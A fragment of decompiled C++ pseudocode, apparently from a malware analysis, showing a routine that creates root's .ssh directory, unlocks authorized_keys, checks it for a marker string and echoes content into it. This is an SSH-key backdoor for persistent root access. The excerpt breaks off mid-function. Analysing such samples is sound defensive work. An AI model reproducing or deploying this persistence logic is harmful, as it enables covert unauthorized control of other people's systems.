 if ( root )
{
std::allocator<char>::allocator(&v3);
std::string::string(&v2, "mkdir /root/.ssh", &v3);
exec(&p_cmd, &v2);
std::string::~string(&p_cmd);
std::string::~string(&v2);
std::allocator<char>::~allocator(&v3);
if ( (unsigned __int8)IsFileExist("/root/.ssh/authorized_keys") ^ 1 )
{
std::operator+<char,std::char_traits<char>,std::allocator<char>>(&__lhs, "echo \"");
std::operator+<char,std::char_traits<char>,std::allocator<char>>(&v5, &__lhs);
exec(&v4, &v5);
std::string::~string(&v4);
std::string::~string(&v5);
std::string::~string((std::string *)&__lhs);
}
else
{
std::allocator<char>::allocator(&v8);
std::string::string(&p_f, "/root/.ssh/authorized_keys", &v8);
unlock(&p_f);
std::string::~string(&p_f);
std::allocator<char>::~allocator(&v8);
std::allocator<char>::allocator(&v10);
std::string::string(&p_str, "Pmff42Wj0", &v10);
std::allocator<char>::allocator(&v12);
std::string::string(&p_file, "/root/.ssh/authorized_keys", &v12);
v0 = (unsigned int)hasStr(&p_file, &p_str) == -1;
std::string::~string(&p_file);
std::allocator<char>::~allocator(&v12);
std::string::~string(&p_str);
std::allocator<char>::~allocator(&v10);
if ( v0 )
{
std::operator+<char,std::char_traits<char>,std::allocator<char>>(&__rhs, "echo \"");
std::operator+<char,std::char_traits<char>,std::allocator<char>>(&v14, &__rhs);
exec(&v13, &v14);
std::string::~string(&v13);
std::string::~string(&v14);
std::string::~string((std::string *)&__rhs);
std::allocator<char>::allocator(&v18);
std::string::string(&v17, "echo >> /root/.ssh/authorized_keys", &v18);
exec(&v16, &v17);
std::string::~string(&v16);